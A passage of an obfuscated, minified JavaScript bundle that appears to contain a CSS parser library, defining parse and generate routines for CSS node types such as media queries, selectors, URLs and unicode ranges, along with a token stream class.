this[t(3175)](o.Vw),{type:t(947),loc:this[t(981)](e,this[t(3725)]),name:this[t(3577)](e+1)}}function c(t){const e=r;this[e(2326)](o._i,"#"+t[e(1046)])}},8586:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2253),s={name:String};function a(){const t=r;return{type:t(2253),loc:this[t(981)](this[t(3725)],this[t(3615)]),name:this[t(1020)](o.Vy)}}function c(t){const e=r;this[e(2326)](o.Vy,t[e(1046)])}},5204:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2081),a={name:String};function c(){const t=r;let e=this[t(3725)],n=this[t(1020)](o.Vy);for(;this[t(684)](i);)this[t(3175)](o._i),n+="."+this[t(1020)](o.Vy);return{type:t(2081),loc:this[t(981)](e,this[t(3725)]),name:n}}function l(t){const e=r;this[e(1988)](t[e(1046)])}},4476:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2119),s={children:[[r(2081)]]};function a(){const t=r,e=this[t(1667)]();for(this[t(1618)]();!this[t(2085)]&&(e[t(4169)](this[t(2081)]()),this[t(2003)](0)===o.A9);)this[t(1618)](),this[t(2584)](),this[t(1618)]();return{type:t(2119),loc:this[t(2804)](e),children:e}}function c(t){const e=r;this[e(4038)](t,(()=>this[e(2326)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2503),s={modifier:[String,null],mediaType:[String,null],condition:[r(2752),null]};function a(){const t=r,e=this[t(3725)];let n=null,i=null,s=null;if(this[t(1618)](),this[t(2043)]===o.Vy&&this[t(2003)](1)!==o.AJ){const e=this[t(1020)](o.Vy),r=e[t(3733)]();switch(t(1619)===r||t(2439)===r?(this[t(1618)](),n=r,i=this[t(1020)](o.Vy)):i=e,this[t(2003)](0)){case o.Vy:this[t(1618)](),this[t(1001)](t(4216)),s=this[t(2752)](t(989));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(673)](t(3538))}}else switch(this[t(2043)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2752)](t(989));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(673)](t(3538))}return{type:t(2503),loc:this[t(981)](e,this[t(3725)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(835)]?(t[e(1008)]&&this[e(2326)](o.Vy,t[e(1008)]),this[e(2326)](o.Vy,t[e(835)]),t[e(1355)]&&(this[e(2326)](o.Vy,e(4216)),this[e(1562)](t[e(1355)]))):t[e(1355)]&&this[e(1562)](t[e(1355)])}},4037:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1947),s={children:[[r(2503)]]};function a(){const t=r,e=this[t(1667)]();for(this[t(1618)]();!this[t(2085)]&&(e[t(4169)](this[t(2503)]()),this[t(2043)]===o.A9);)this[t(2584)]();return{type:t(1947),loc:this[t(2804)](e),children:e}}function c(t){const e=r;this[e(4038)](t,(()=>this[e(2326)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(4228),a={};function c(){const t=r,e=this[t(3725)];return this[t(4320)](i),{type:t(4228),loc:this[t(981)](e,this[t(3725)])}}function l(){this[r(2326)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1168),s={nth:[r(1730),r(2253)],selector:[r(1277),null]};function a(){const t=r;this[t(1618)]();const e=this[t(3725)];let n,o=e,i=null;return n=this[t(1644)](0,t(4107))||this[t(1644)](0,t(2910))?this[t(2253)]():this[t(1730)](),o=this[t(3725)],this[t(1618)](),this[t(1644)](0,"of")&&(this[t(2584)](),i=this[t(1277)](),o=this[t(3725)]),{type:t(1168),loc:this[t(981)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1562)](t[e(935)]),null!==t[e(683)]&&(this[e(2326)](o.Vy,"of"),this[e(1562)](t[e(683)]))}},1740:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3866),s={value:String};function a(){const t=r;return{type:t(3866),loc:this[t(981)](this[t(3725)],this[t(3615)]),value:this[t(1020)](o.wN)}}function c(t){const e=r;this[e(2326)](o.wN,t[e(1639)])}},5509:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1371),i={value:String};function s(){const t=r,e=this[t(3725)];return this[t(2584)](),{type:t(1371),loc:this[t(981)](e,this[t(3725)]),value:this[t(3577)](e)}}function a(t){const e=r;this[e(1988)](t[e(1639)])}},7345:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1918),s={children:[[]]};function a(t,e){const n=r,i=this[n(3725)];let s=null;return this[n(3175)](o.AJ),s=t[n(667)](this,e),this[n(2085)]||this[n(3175)](o.no),{type:n(1918),loc:this[n(981)](i,this[n(3725)]),children:s}}function c(t){const e=r;this[e(2326)](o.AJ,"("),this[e(4038)](t),this[e(2326)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(845),s={value:String};function a(){const t=r;return{type:t(845),loc:this[t(981)](this[t(3725)],this[t(3615)]),value:this[t(4136)](o.Ne)}}function c(t){const e=r;this[e(2326)](o.Ne,t[e(1639)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2363),s=r(1435),a={name:String,children:[[r(3473)],null]};function c(){const t=r,e=this[t(3725)];let n,i,s=null;return this[t(3175)](o.Qx),this[t(2043)]===o.zt?(n=this[t(3819)](),i=n[t(3733)](),this[t(2371)](0)==o.no?s=this[t(1667)]():hasOwnProperty[t(667)](this[t(2569)],i)?(this[t(1618)](),s=this[t(2569)][i][t(667)](this),this[t(1618)]()):(s=this[t(1667)](),s[t(4169)](this[t(3473)](null,!1))),this[t(3175)](o.no)):n=this[t(1020)](o.Vy),{type:t(2363),loc:this[t(981)](e,this[t(3725)]),name:n,children:s}}function l(t){const e=r;this[e(2326)](o.Qx,":"),null===t[e(4038)]?this[e(2326)](o.Vy,t[e(1046)]):(this[e(2326)](o.zt,t[e(1046)]+"("),this[e(4038)](t),this[e(2326)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(962),s=r(1435),a={name:String,children:[[r(3473)],null]};function c(){const t=r,e=this[t(3725)];let n,i,s=null;return this[t(3175)](o.Qx),this[t(3175)](o.Qx),this[t(2043)]===o.zt?(n=this[t(3819)](),i=n[t(3733)](),this[t(2371)](0)==o.no?s=this[t(1667)]():hasOwnProperty[t(667)](this[t(2569)],i)?(this[t(1618)](),s=this[t(2569)][i][t(667)](this),this[t(1618)]()):(s=this[t(1667)](),s[t(4169)](this[t(3473)](null,!1))),this[t(3175)](o.no)):n=this[t(1020)](o.Vy),{type:t(962),loc:this[t(981)](e,this[t(3725)]),name:n,children:s}}function l(t){const e=r;this[e(2326)](o.Qx,":"),this[e(2326)](o.Qx,":"),null===t[e(4038)]?this[e(2326)](o.Vy,t[e(1046)]):(this[e(2326)](o.zt,t[e(1046)]+"("),this[e(4038)](t),this[e(2326)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2w;switch(this[t(1618)](),this[t(2043)]){case o.wN:return this[t(3866)]();case o.zt:return this[t(3557)](this[t(2404)],this[t(1032)][t(2758)]);default:this[t(673)](t(3749))}}const a=r(4034),c={left:[r(3866),r(3557)],right:[r(3866),r(3557),null]};function l(){const t=r,e=this[t(3725)],n=s[t(667)](this);let o=null;return this[t(1618)](),this[t(684)](i)&&(this[t(4320)](i),o=s[t(667)](this)),{type:t(4034),loc:this[t(981)](e,this[t(3725)]),left:n,right:o}}function u(t){const e=r;this[e(1562)](t[e(1227)]),this[e(2326)](o._i,"/"),t[e(3134)]?this[e(1562)](t[e(3134)]):this[e(1562)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2w;return this[t(3054)]>0&&this[t(2579)](-1)===o.M$?this[t(3054)]>1?this[t(3521)](this[t(3054)]-1):this[t(1941)]:this[t(3725)]}const s=r(3473),a={value:String};function c(t,e){const n=r,o=this[n(3521)](this[n(3054)]);let s;return this[n(813)](this[n(3054)],t||this[n(4032)]),s=e&&this[n(3725)]>o?i[n(667)](this):this[n(3725)],{type:n(3473),loc:this[n(981)](o,s),value:this[n(4067)](o,s)}}function l(t){const e=r;this[e(1988)](t[e(1639)])}},8659:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2w;return this[t(3473)](this[t(2759)],!0)}function s(){const t=a2w,e=this[t(1277)]();return t(3473)!==e[t(581)]&&!1===this[t(2085)]&&this[t(2043)]!==o.X6&&this[t(673)](),e}const a=r(410),c=r(1943),l={prelude:[r(1277),r(3473)],block:[r(2116)]};function u(){const t=r,e=this[t(3054)],n=this[t(3725)];let o,a;return o=this[t(2358)]?this[t(2075)](s,i):i[t(667)](this,e),a=this[t(2116)](!0),{type:t(410),loc:this[t(981)](n,this[t(3725)]),prelude:o,block:a}}function d(t){const e=r;this[e(1562)](t[e(1142)]),this[e(1562)](t[e(1432)])}},9689:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1184),s={root:[r(1277),r(3473),null],limit:[r(1277),r(3473),null]};function a(){const t=r;let e=null,n=null;this[t(1618)]();const i=this[t(3725)];return this[t(2043)]===o.AJ&&(this[t(2584)](),this[t(1618)](),e=this[t(2075)](this[t(1277)],(()=>this[t(3473)](!1,!0))),this[t(1618)](),this[t(3175)](o.no)),this[t(2371)](0)===o.Vy&&(this[t(1618)](),this[t(1001)]("to"),this[t(1618)](),this[t(3175)](o.AJ),this[t(1618)](),n=this[t(2075)](this[t(1277)],(()=>this[t(3473)](!1,!0))),this[t(1618)](),this[t(3175)](o.no)),{type:t(1184),loc:this[t(981)](i,this[t(3725)]),root:e,limit:n}}function c(t){const e=r;t[e(3516)]&&(this[e(2326)](o.AJ,"("),this[e(1562)](t[e(3516)]),this[e(2326)](o.no,")")),t[e(3020)]&&(this[e(2326)](o.Vy,"to"),this[e(2326)](o.AJ,"("),this[e(1562)](t[e(3020)]),this[e(2326)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3430),i={children:[[r(4044),r(947),r(3095),r(3684),r(2363),r(962),r(3030)]]};function s(){const t=r,e=this[t(2404)](this[t(1032)][t(3430)]);return null===this[t(2613)](e)&&this[t(673)](t(1756)),{type:t(3430),loc:this[t(2804)](e),children:e}}function a(t){this[r(4038)](t)}},5028:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1277),s=r(683),a={children:[[r(3430),r(3473)]]};function c(){const t=r,e=this[t(1667)]();for(;!this[t(2085)]&&(e[t(4169)](this[t(3430)]()),this[t(2043)]===o.A9);)this[t(2584)]();return{type:t(1277),loc:this[t(2804)](e),children:e}}function l(t){const e=r;this[e(4038)](t,(()=>this[e(2326)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3094),a={value:String};function c(){const t=r;return{type:t(3094),loc:this[t(981)](this[t(3725)],this[t(3615)]),value:(0,i.D)(this[t(1020)](o.Qf))}}function l(t){const e=r;this[e(2326)](o.Qf,(0,i.l)(t[e(1639)]))}},5853:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2w(3473)](null,!1)}const a=r(1684),c=r(3508),l={children:[[r(3203),r(973),r(1749),r(1400),r(410),r(3473)]]};function u(){const t=r,e=this[t(3725)],n=this[t(1667)]();let a;for(;!this[t(2085)];){switch(this[t(2043)]){case o.M$:this[t(2584)]();continue;case o.Mw:if(this[t(1662)](this[t(3725)]+2)!==i){this[t(2584)]();continue}a=this[t(3203)]();break;case o.lh:a=this[t(973)]();break;case o.zG:a=this[t(1749)]();break;case o.zu:a=this[t(2075)](this[t(1400)],s);break;default:a=this[t(2075)](this[t(410)],s)}n[t(4169)](a)}return{type:t(1684),loc:this[t(981)](e,this[t(3725)]),children:n}}function d(t){this[r(4038)](t)}},2105:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3910),s={declaration:r(2264)};function a(){const t=r,e=this[t(3725)];this[t(3175)](o.AJ),this[t(1618)]();const n=this[t(2264)]();return this[t(2085)]||this[t(3175)](o.no),{type:t(3910),loc:this[t(981)](e,this[t(3725)]),declaration:n}}function c(t){const e=r;this[e(2326)](o.AJ,"("),this[e(1562)](t[e(1279)]),this[e(2326)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2w;this[t(2043)]!==o.Vy&&!1===this[t(684)](i)&&this[t(673)](t(3362)),this[t(2584)]()}const c=r(4044),l={name:String};function u(){const t=r,e=this[t(3725)];return this[t(684)](s)?(this[t(2584)](),a[t(667)](this)):(a[t(667)](this),this[t(684)](s)&&(this[t(2584)](),a[t(667)](this))),{type:t(4044),loc:this[t(981)](e,this[t(3725)]),name:this[t(3577)](e)}}function d(t){const e=r;this[e(1988)](t[e(1046)])}},3965:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2w;let r=0;for(let i=this[n(3725)]+t;i<this[n(3615)];i++){const a=this[n(1662)](i);if(a===s&&e&&0!==r)return c[n(667)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(673)](e&&0!==r?n(3184)+(r<6?n(2539):"")+n(895):n(r<6?1123:3667),i),++r>6&&this[n(673)](n(3121),i)}return this[n(2584)](),r}function l(t){const e=a2w;let n=0;for(;this[e(684)](a);)++n>t&&this[e(673)](e(1555)),this[e(2584)]()}function u(t){const e=a2w;this[e(1662)](this[e(3725)])!==t&&this[e(673)](e(t===i?2457:3184)+e(895))}function d(){const t=a2w;let e=0;switch(this[t(2043)]){case o.wN:if(e=c[t(667)](this,1,!0),this[t(684)](a)){l[t(667)](this,6-e);break}if(this[t(2043)]===o.fg||this[t(2043)]===o.wN){u[t(667)](this,s),c[t(667)](this,1,!1);break}break;case o.fg:e=c[t(667)](this,1,!0),e>0&&l[t(667)](this,6-e);break;default:if(this[t(4320)](i),this[t(2043)]===o.Vy){e=c[t(667)](this,0,!0),e>0&&l[t(667)](this,6-e);break}if(this[t(684)](a)){this[t(2584)](),l[t(667)](this,5);break}this[t(673)](t(2385))}}const h=r(1284),f={value:String};function m(){const t=r,e=this[t(3725)];return this[t(1001)]("u"),d[t(667)](this),{type:t(1284),loc:this[t(981)](e,this[t(3725)]),value:this[t(3577)](e)}}function p(t){const e=r;this[e(1988)](t[e(1639)])}},7544:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1580),c={value:String};function l(){const t=r,e=this[t(3725)];let n;switch(this[t(2043)]){case s.s0:n=o.D(this[t(1020)](s.s0));break;case s.zt:this[t(4192)](this[t(3725)],this[t(3615)],t(4059))||this[t(673)](t(1427)),this[t(3175)](s.zt),this[t(1618)](),n=i.D(this[t(1020)](s.Qf)),this[t(1618)](),this[t(2085)]||this[t(3175)](s.no);break;default:this[t(673)](t(3267))}return{type:t(1580),loc:this[t(981)](e,this[t(3725)]),value:n}}function u(t){const e=r;this[e(2326)](s.s0,o.l(t[e(1639)]))}},8856:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2758),i={children:[[]]};function s(){const t=r,e=this[t(3725)],n=this[t(2404)](this[t(1032)][t(2758)]);return{type:t(2758),loc:this[t(981)](e,this[t(3725)]),children:n}}function a(t){this[r(4038)](t)}},800:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(678)]({type:r(3047),loc:null,value:" "}),s=r(3047),a={value:String};function c(){return this[r(3175)](o.M$),i}function l(t){const e=r;this[e(2326)](o.M$,t[e(1639)])}},1751:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{AnPlusB:()=>o[r(721)],Atrule:()=>i[r(721)],AtrulePrelude:()=>s[r(721)],AttributeSelector:()=>a[r(721)],Block:()=>c[r(721)],Brackets:()=>l[r(721)],CDC:()=>u[r(721)],CDO:()=>d[r(721)],ClassSelector:()=>h[r(721)],Combinator:()=>f[r(721)],Comment:()=>m[r(721)],Condition:()=>p[r(721)],Declaration:()=>g[r(721)],DeclarationList:()=>w[r(721)],Dimension:()=>b[r(721)],Feature:()=>y[r(721)],FeatureFunction:()=>v[r(721)],FeatureRange:()=>A[r(721)],Function:()=>x[r(721)],GeneralEnclosed:()=>k[r(721)],Hash:()=>_[r(721)],IdSelector:()=>E[r(721)],Identifier:()=>M[r(721)],Layer:()=>z[r(721)],LayerList:()=>S[r(721)],MediaQuery:()=>N[r(721)],MediaQueryList:()=>U[r(721)],NestingSelector:()=>C[r(721)],Nth:()=>T[r(721)],Number:()=>L[r(721)],Operator:()=>W[r(721)],Parentheses:()=>j[r(721)],Percentage:()=>I[r(721)],PseudoClassSelector:()=>H[r(721)],PseudoElementSelector:()=>F[r(721)],Ratio:()=>O[r(721)],Raw:()=>V[r(721)],Rule:()=>R[r(721)],Scope:()=>q[r(721)],Selector:()=>D[r(721)],SelectorList:()=>P[r(721)],String:()=>B[r(721)],StyleSheet:()=>J[r(721)],SupportsDeclaration:()=>X[r(721)],TypeSelector:()=>Z[r(721)],UnicodeRange:()=>Q[r(721)],Url:()=>G[r(721)],Value:()=>Y[r(721)],WhiteSpace:()=>$[r(721)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),A=n(1874),x=n(1569),k=n(322),_=n(8209),M=n(8586),E=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),C=n(1898),T=n(2015),L=n(1740),W=n(5509),j=n(7345),I=n(9509),H=n(1702),F=n(2150),O=n(3922),V=n(3091),R=n(8659),q=n(9689),D=n(2412),P=n(5028),B=n(7096),J=n(5853),X=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>A,GeneralEnclosed:()=>x,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>C,Number:()=>T,Operator:()=>L,Parentheses:()=>W,Percentage:()=>j,PseudoClassSelector:()=>I,PseudoElementSelector:()=>H,Ratio:()=>F,Raw:()=>O,Rule:()=>V,Scope:()=>R,Selector:()=>q,SelectorList:()=>D,String:()=>P,StyleSheet:()=>B,SupportsDeclaration:()=>J,TypeSelector:()=>X,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),A=n(1569),x=n(322),k=n(8209),_=n(8586),M=n(7905),E=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),L=n(5509),W=n(7345),j=n(9509),I=n(1702),H=n(2150),F=n(3922),O=n(3091),V=n(8659),R=n(9689),q=n(2412),D=n(5028),P=n(7096),B=n(5853),J=n(2105),X=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2w;return this[t(540)](this[t(1277)]())}},i={parse(){const t=a2w;return this[t(540)](this[t(3430)]())}},s={parse(){const t=a2w;return this[t(540)](this[t(2253)]())}},a={parse:r.T},c={parse(){const t=a2w;return this[t(540)](this[t(1168)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2w,e=this[t(1667)]();this[t(1618)]();t:for(;!this[t(2085)];){switch(this[t(2043)]){case r.Vy:e[t(4169)](this[t(2253)]());break;case r.Qf:e[t(4169)](this[t(3094)]());break;case r.A9:e[t(4169)](this[t(1371)]());break;case r.no:break t;default:this[t(673)](t(3524))}this[t(1618)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2w;switch(this[e(2043)]){case r.Vw:return this[e(4086)]();case r.A9:return this[e(1371)]();case r.AJ:return this[e(1918)](this[e(2404)],t[e(2757)]);case r.hk:return this[e(3328)](this[e(2404)],t[e(2757)]);case r.Qf:return this[e(3094)]();case r.fg:return this[e(1420)]();case r.Ne:return this[e(845)]();case r.wN:return this[e(3866)]();case r.zt:return this[e(4192)](this[e(3725)],this[e(3615)],e(4059))?this[e(1580)]():this[e(3557)](this[e(2404)],t[e(2757)]);case r.s0:return this[e(1580)]();case r.Vy:return this[e(1758)](this[e(3725)],l)&&this[e(1758)](this[e(3725)]+1,s)?this[e(1284)]():this[e(2253)]();case r._i:{const t=this[e(1662)](this[e(3725)]);if(t===c||t===i||t===s||t===a)return this[e(1371)]();t===o&&this[e(673)](e(4348),this[e(3725)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2w;null!==e[n(1722)]&&n(3030)!==e[n(1722)][n(581)]&&null!==t&&n(3030)!==t[n(581)]&&e[n(4169)]({type:n(3030),loc:null,name:" "})},getNode:function(){const t=a2w;switch(this[t(2043)]){case r.hk:return this[t(3684)]();case r.Vw:return this[t(947)]();case r.Qx:return this[t(2579)](1)===r.Qx?this[t(962)]():this[t(2363)]();case r.Vy:return this[t(4044)]();case r.wN:case r.Ne:return this[t(845)]();case r.fg:46===this[t(1662)](this[t(3725)])&&this[t(673)](t(1883),this[t(3725)]+1);break;case r._i:switch(this[t(1662)](this[t(3725)])){case 43:case 62:case 126:case 47:return this[t(3030)]();case 46:return this[t(3095)]();case 42:case 124:return this[t(4044)]();case 35:return this[t(947)]();case 38:return this[t(4228)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2w;return null!==t&&e(1371)===t[e(581)]&&("-"===t[e(1639)][t[e(1639)][e(2310)]-1]||"+"===t[e(1639)][t[e(1639)][e(2310)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2w;s(t)&&(t[n(1639)]=" "+t[n(1639)]),s(e[n(1722)])&&(e[n(1722)][n(1639)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2w,n=t[e(4154)],r=n[e(2310)],s=n[e(2310)]>0?(0,i.vr)(n[e(1662)](0)):0,a=(0,o.N)(t[e(737)],r),c=(0,o.N)(t[e(4106)],r);let l=t[e(1994)],u=t[e(3490)];for(let t=s;t<r;t++){const o=n[e(1662)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1662)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(737)]=a,t[e(4106)]=c,t[e(2138)]=!0}class a{constructor(t,e,n,r){const o=a2w;this[o(3188)](t,e,n,r),this[o(737)]=null,this[o(4106)]=null}[r(3188)](t="",e=0,n=1,o=1){const i=r;this[i(4154)]=t,this[i(3178)]=e,this[i(1994)]=n,this[i(3490)]=o,this[i(2138)]=!1}[r(981)](t,e){const n=r;return this[n(2138)]||s(this),{source:e,offset:this[n(3178)]+t,line:this[n(737)][t],column:this[n(4106)][t]}}[r(1907)](t,e,n){const o=r;return this[o(2138)]||s(this),{source:n,start:{offset:this[o(3178)]+t,line:this[o(737)][t],column:this[o(4106)][t]},end:{offset:this[o(3178)]+e,line:this[o(737)][e],column:this[o(4106)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2w(3188)](t,e)}[r(3290)](){const t=r;this[t(2085)]=!1,this[t(3054)]=-1,this[t(2043)]=0,this[t(3725)]=this[t(1941)],this[t(3615)]=this[t(1941)]}[r(3188)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2310)],s=(0,o.N)(this[n(3978)],t[n(2310)]+1),c=(0,o.N)(this[n(3484)],t[n(2310)]+1);let h=0,f=-1,m=0,p=t[n(2310)];this[n(3978)]=null,this[n(3484)]=null,c[n(1945)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(4154)]=t,this[n(1941)]=-1===f?0:f,this[n(2018)]=h,this[n(3978)]=s,this[n(3484)]=c,this[n(3290)](),this[n(2584)]()}[r(2579)](t){const e=r;return(t+=this[e(3054)])<this[e(2018)]?this[e(3978)][t]>>l:a.LT}[r(2003)](t){const e=r;for(let n=this[e(3054)];n<this[e(2018)];n++){const r=this[e(3978)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2361)](t){const e=r;return(t+=this[e(3054)])<this[e(2018)]?this[e(3978)][t-1]&c:this[e(4154)][e(2310)]}[r(898)](t){const e=r;for(let n=this[e(3054)];n<this[e(2018)];n++){const r=this[e(3978)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3054)]}return a.LT}[r(1644)](t,e){const n=r;return(t+=this[n(3054)])<this[n(2018)]&&(0,i.s0)(this[n(4154)],this[n(3978)][t-1]&c,this[n(3978)][t]&c,e)}[r(3521)](t){const e=r;return t===this[e(3054)]?this[e(3725)]:t>0?t<this[e(2018)]?this[e(3978)][t-1]&c:this[e(3978)][this[e(2018)]]&c:this[e(1941)]}[r(3577)](t){const e=r;return this[e(4154)][e(4067)](t,this[e(3725)])}[r(2512)](t){const e=r;return 